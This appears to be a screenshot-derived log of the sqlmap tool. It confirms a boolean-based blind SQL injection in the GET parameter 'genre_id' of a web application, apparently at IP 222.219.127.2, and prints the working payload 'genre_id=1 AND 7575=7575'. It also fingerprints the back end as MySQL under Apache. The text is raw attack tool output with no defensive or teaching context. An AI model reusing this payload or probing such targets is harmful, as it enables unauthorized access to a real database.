 [21:19:32] [INFO] checking if the injection point on GET parameter 'genre_id' is
 a false positive
GET parameter 'genre_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Place: GET
Parameter: genre_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: genre_id=1 AND 7575=7575
---
[21:19:34] [INFO] testing MySQL
[21:19:34] [INFO] confirming MySQL
[21:19:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL < 5.0.0
[21:19:35] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\222.219.127.2'
[*] shutting down at 21:19:35